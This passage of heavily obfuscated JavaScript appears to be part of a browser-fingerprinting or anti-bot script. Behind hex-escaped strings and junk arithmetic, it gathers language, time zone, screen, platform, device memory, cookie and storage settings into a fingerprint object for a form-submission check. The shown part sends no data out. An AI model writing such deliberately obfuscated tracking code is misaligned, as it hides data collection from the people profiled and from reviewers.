ﱣء+='\x70\x70\x6F\x72\x74';}('\x75\x63\x68\x53\x75',ﹲﱣ-=-31701);}('\x73\x65\x74\x54\x6F',ﹲﱣ=14028)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ-=-61341;}(12888,ﹶﱟ-=59277);}(-4555,ﹶﱟ=-2795))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﱟ+=-25897;}(4238,ﹶﱟ+=63143);}(-10859,ﹶﱟ-=-150))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x75\x67';}('\x64\x65\x62',ﹲﱞ=50239)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=134666;}(47317,ﹲﱞ+=29038);}(-70246,ﹲﱞ-=-15356);}(-59256,ﹲﱞ=-6283))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x6F\x67';}('\x6C',ﹲﱞ=55766)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=8748)+-92177);}('\x73\x65\x74\x4C\x61\x6E\x67\x75\x61\x67',ﹲﱞ-=-45260)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=73316;}(-30494,ﹲﹴ=-16720))-function(ﱣء){return ﱣء-=ﹲﹴ-=-61908;}(40510,ﹲﹴ-=-23515))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-34064)+-54429);}('\x72',ﹲﹴ-=-2431);}('\x77\x61',ﹲﹴ=18044)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x3A';}('\x62\x6C',ﹲﹴ+=-41064);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61',ﹲﹴ-=17246),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=35257)+-46268);}('\x61\x70\x70\x6C',ﹶﱟ=11132)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ-=-50613;}(25735,ﹲﹸ=-62312))+function(ﱣء){return ﱣء-=ﹲﹸ-=38826;}(-7331,ﹲﹸ-=20572)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱣ‍+=40354;}(487,ﱣ‍+=-60454);}(-1097,ﱣ‍=14779))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱣ‍+=71284;}(-43922,ﱣ‍+=65408);}(-22428,ﱣ‍-=49674);}(-1072,ﱣ‍-=-13058))||(this[function(ﱣء){return ﱣء+='\x66\x6F';}('\x73\x79\x73\x74\x65\x6D\x49\x6E',ﱣ‍=10721)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍-=18236)+22884);}('\x61\x67',ﱣ‍+=21364);}('\x6C\x61\x6E\x67\x75',ﱣ‍+=-36632)]=\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x61\x67\x65';}('\x67\x75',ﹼﹶ+=-8864);}('\x6C\x61\x6E',ﹼﹶ=-28305)]||'');},\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u007a\u006f\u006e\u0065(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-72228;}(-7526,ﹲﱞ=37550))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=51307)+-39728);}('\x61\x72',ﹲﱞ-=-49998);}('\x77',ﹲﱞ=41147)](function(ﱣء){return ﱣء+='\x6C\x65\x73\x73\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x48\x65\x61\x64',ﹲﱞ+=-22853),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-766;}(1546,ﹲﹴ=31751))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-106008;}(-82539,ﹲﹴ-=-64080);}(-39341,ﹲﹴ-=26217))&&(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ+=-42748;}(5294,ﹲﹸ=35142))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ+=64891;}(-5597,ﹲﹸ+=-54902);}(37970,ﹲﹸ+=39359)&&(ﱡﹰ=\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ-=63991)+-2730,(ﹲﹸ-=-31606)+-34344,(ﹲﹸ+=23385)+-57720,(ﹲﹸ+=27445)+-85159);}('\x6C\x65',ﹲﹸ+=27304);}('\x63\x72\x65\x61\x74\x65\x45',ﹲﹸ=39526)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹸ-=-6897)+-33542);}('\x69\x66\x72\x61\x6D',ﹲﹸ-=58529))),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﱣ-=-113055;}(-18952,ﹲﱣ=-35683))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱣ+=-129441;}(-4158,ﹲﱣ+=64464);}(994,ﹲﱣ-=64031);}(12387,ﹲﱣ-=-60096))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-35345)+76663);}('\x65\x62\x75',ﹲﱞ+=-40044);}('\x64',ﹲﱞ=-1171)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=9790;}(19769,ﹲﱞ-=18675);}(-5879,ﹲﱞ=-32884))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=1091)+22666,(ﹲﱞ-=31707)+54392,(ﹲﱞ-=-33286)+21092);}('\x65',ﹲﱞ+=-31145);}('\x64',ﹲﱞ=9668)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-158409;}(-49135,ﹲﱞ=50724))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=41678;}(230,ﹲﱞ=41908))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x61\x62\x6C\x65';}('\x65\x41\x76\x61\x69\x6C',ﹲﱞ-=-28753);}('\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67',ﹲﱞ=-20700)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=10233;}(20316,ﹲﹴ=-53124))-function(ﱣء){return ﱣء+=ﹲﹴ+=92249;}(2247,ﹲﹴ-=5783))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-51411)+104932);}('\x6F',ﹲﹴ-=-7516);}('\x6C',ﹲﹴ=-60934)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x2E\x2E\x2E';}('\x66',ﹲﹴ-=64176);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E',ﹲﹴ+=50544));}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=18094;}(12418,ﹲﱞ=26093))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=17101)+-9520);}('\x64\x65\x62\x75',ﹲﱞ=-7478)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=31447;}(2460,ﹲﱞ=-36591))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-4875)+11111,(ﹲﱞ+=-52508)+63638,(ﹲﱞ-=44455)+108079);}('\x64\x65',ﹲﱞ=-6138)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=-20761;}(-9571,ﹲﱞ+=49190);}(357,ﹲﱞ=-2039))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=58777)+100485);}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66',ﹲﱞ=-41597)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=-11890;}(19556,ﹲﹴ=-31257))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-63474;}(3103,ﹲﹴ+=-45496);}(10895,ﹲﹴ+=1993))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-46135)+3852);}('\x61\x72',ﹲﹴ-=-64588);}('\x77',ﹲﹴ=-22195)](function(ﱣء){return ﱣء+='\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76',ﹲﹴ-=-52636),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=6664)+-54701,(ﹲﱞ+=-59105)+4400,(ﹲﱞ+=43578)+-39165);}('\x61\x70',ﹲﱞ=48149)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=65801;}(2967,ﹲﹴ=64666))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=101737;}(-16336,ﹲﹴ+=-49076);}(12832,ﹲﹴ+=-45406))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=60887)+53722);}('\x72',ﹲﹴ+=-40729);}('\x77\x61',ﹲﹴ=48004)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=50399)+142873);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65',ﹲﹴ-=38804),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=53437)+14848,(ﹲﱞ+=-9315)+24176);}('\x70',ﹲﱞ-=735);}('\x61\x70',ﹲﱞ=39432)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-21441;}(25754,ﹲﹴ-=30786);}(-6833,ﹲﹴ=56252))+function(ﱣء){return ﱣء+=ﹲﹴ+=-32642;}(4500,ﹲﹴ+=43899))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=21954)+-39350);}('\x75',ﹲﱞ+=-23986);}('\x64\x65\x62',ﹲﱞ=41485)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=96603;}(55900,ﹲﱞ+=47178);}(4504,ﹲﱞ+=-58957);}(-21285,ﹲﱞ=-62487))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-40688)+45569);}('\x77\x61\x72',ﹲﱞ=-4771)](function(ﱣء){return ﱣء+='\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61',ﹲﱞ-=46969),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=7382;}(17321,ﹲﹴ=-1418))+function(ﱣء){return ﱣء-=ﹲﹴ+=-89537;}(-14942,ﹲﹴ-=-39595))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=26057)+64207,(ﹲﹴ-=-7349)+56857,(ﹲﹴ-=-52504)+4344);}('\x73\x65\x74\x54\x69\x6D\x65\x7A',ﹲﹴ=-38039)]();}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=21700)+21084);}('\x61\x70\x70\x6C',ﹲﹴ=737)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-11088)+64194);}('\x61\x70\x70\x6C',ﹲﱞ=-52985)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-103390;}(-55845,ﹲﹴ+=-32840);}(-21338,ﹲﹴ=42026))-function(ﱣء){return ﱣء-=ﹲﹴ-=248399;}(15335,ﹲﹴ+=57215))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=61758)+-92449,(ﹲﹴ+=-35311)+-57146);}('\x6C',ﹲﹴ=30802)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-49918)+-59003);}('\x2E',ﹲﹴ+=-32990);}('\x45\x78\x65\x63\x75\x74\x69\x6E\x67\x20\x53\x59\x4E\x43\x20\x63\x68\x65\x63\x6B\x20\x66\x6F\x72\x20\x66\x6F\x72\x6D\x20\x73\x75\x62\x6D\x69\x73\x73\x69\x6F\x6E\x2E',ﹲﹴ+=-15128));}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x79';}('\x70',ﹲﱞ+=14958);}('\x61\x70',ﹲﱞ=49178)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=214409;}(46036,ﹲﹴ-=-42772);}(-44229,ﹲﹴ=20054))-function(ﱣء){return ﱣء-=ﹲﹴ-=-100829;}(-1035,ﹲﹴ+=48430))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-14685)+41721);}('\x6F',ﹲﹴ-=28115);}('\x6C',ﹲﹴ=1182)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=40467)+-7106);}('\x6E',ﹲﹴ+=-1156);}('\x73\x65\x74\x54\x69\x6D\x65\x7A\x6F',ﹲﹴ+=9514));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=-2150)+-48765);}('\x61\x70\x70\x6C',ﹲﱣ=51036)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=-3427;}(15441,ﹲﹴ=-20633))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=51399;}(32641,ﹲﹴ-=-3527);}(18122,ﹲﹴ-=32224)),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹶﱟ-=46718;}(38237,ﹶﱟ=36712))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ+=62162;}(6264,ﹶﱟ-=35571);}(3802,ﹶﱟ+=-21833))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=30972;}(6661,ﹲﱞ+=-34506);}(28210,ﹲﱞ=21934))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-47072)+104606,(ﹲﱞ+=-18193)+122818,(ﹲﱞ+=27015)+95789);}('\x65',ﹲﱞ+=-31436);}('\x64',ﹲﱞ=-26000)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=17109;}(18705,ﹲﱞ-=55800);}(6636,ﹲﱞ+=58499);}(34226,ﹲﱞ=-25995))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=40963)+52277);}('\x72',ﹲﱞ-=29112);}('\x77\x61',ﹲﱞ=17908)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x61\x62\x6C\x65\x3A';}('\x61\x67\x65\x41\x76\x61\x69\x6C',ﹲﱞ+=-52416);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4C\x6F\x63\x61\x6C\x53\x74\x6F\x72',ﹲﱞ+=26269),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-13062;}(22755,ﹲﹴ+=-7808);}(-6977,ﹲﹴ+=-18042);}(-563,ﹲﹴ=40096))-function(ﱣء){return ﱣء-=ﹲﹴ-=17705;}(20013,ﹲﹴ-=18626))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=9287)+25926);}('\x77\x61\x72',ﹲﹴ=-35103)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x20\x73\x65\x74\x42\x72\x6F\x77\x73\x65\x72\x49\x6E\x66\x6F\x3A';}('\x6F\x72\x20\x69',ﹲﹴ+=-29423);}('\x45\x72\x72',ﹲﹴ-=-32298),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x79';}('\x70',ﹲﱞ+=16816);}('\x61\x70',ﹲﱞ=60848)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-49881;}(13959,ﹲﹴ-=6813);}(-5886,ﹲﹴ=62957))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-20669;}(-7935,ﹲﹴ-=-17440);}(29400,ﹲﹴ+=14971))&&(this[function(ﱣء){return ﱣء+='\x65\x6D\x49\x6E\x66\x6F';}('\x73\x79\x73\x74',ﹲﹴ=-26624)][function(ﱣء){return ﱣء+='\x69\x6D\x65\x5A\x6F\x6E\x65';}('\x74',ﹲﹴ+=57730)]=\u0049\u006e\u0074\u006c[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-35608)+-10203);}('\x44\x61\x74\x65\x54\x69\x6D\x65\x46\x6F\x72\x6D\x61',ﹲﹴ-=56395)]()[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x69\x6F\x6E\x73';}('\x76\x65\x64\x4F\x70\x74',ﹲﹴ+=46084);}('\x72\x65\x73\x6F\x6C',ﹲﹴ-=-12356)]()[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-49106)+-115757,(ﹲﹴ+=57247)+-173013);}('\x69\x6D\x65\x5A\x6F',ﹲﹴ-=43715);}('\x74',ﹲﹴ+=41717)]);}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=44976;}(-716,ﹲﱞ+=18620);}(-241,ﹲﱞ=27313))||(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-32358)+45110);}('\x73\x79\x73\x74\x65\x6D\x49\x6E\x66',ﹲﱞ=-12641)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-39238)+163723);}('\x6D\x65\x5A\x6F\x6E',ﹲﱞ-=60992);}('\x74\x69',ﹲﱞ-=18393)]=''),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=21922;}(-36113,ﹲﹴ+=47117);}(3539,ﹲﹴ=53805))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=63834;}(-870,ﹲﹴ-=13230);}(127,ﹲﹴ+=-965))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x75\x67';}('\x65\x62',ﹲﱞ+=-10109);}('\x64',ﹲﱞ=-37796)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-60787;}(-223,ﹲﱞ=60564))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=41544)+49934);}('\x77\x61\x72',ﹲﱞ=-8280)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x20\x69\x6E\x20\x73\x65\x74\x46\x69\x6E\x67\x65\x72\x70\x72\x69\x6E\x74\x3A';}('\x72\x72\x6F',ﹲﱞ-=-20425);}('\x45',ﹲﱞ-=7615),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=57798;}(17705,ﹲﹴ=42061))+function(ﱣء){return ﱣء+=ﹲﹴ+=-34481;}(-1284,ﹲﹴ+=56716))||this[function(ﱣء){return ﱣء+='\x6C\x61\x74\x66\x6F\x72\x6D';}('\x73\x65\x74\x50',ﹲﹴ=45185)]();}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-22933)+10457);}('\x61\x70\x70\x6C',ﹲﹴ=-33269)](this);}}[function(ﱣء){return ﱣء+='\x6C\x79';}('\x61\x70\x70',ﹶﱟ=-51148)](this);},\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0073\u0045\u006e\u0061\u0062\u006c\u0065\u0064(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=-73183;}(1540,ﹲﱞ-=27258);}(-400,ﹲﱞ+=-34872);}(565,ﹲﱞ=-10478))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=-15117;}(-523,ﹲﱞ+=20022);}(193,ﹲﱞ=-35469))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=5200)+-421,(ﹲﱞ-=-20792)+-21194,(ﹲﱞ+=44988)+-66196);}('\x64\x65',ﹲﱞ=-4681)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-66686;}(-1943,ﹲﱞ=-57139))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=-9613)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=6621;}(-26202,ﹲﱞ+=2120);}(9964,ﹲﱞ=4653))||this[function(ﱣء){return ﱣء+='\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F';}('\x73',ﹲﱞ=38650)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=32416;}(28725,ﹲﹴ=22218))+function(ﱣء){return ﱣء-=ﹲﹴ-=-29586;}(-10961,ﹲﹴ-=44951))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=26002)+-7622);}('\x61\x72',ﹲﹴ-=-12429);}('\x77',ﹲﹴ=21305)](function(ﱣء){return ﱣء+=function(ﱣء){return 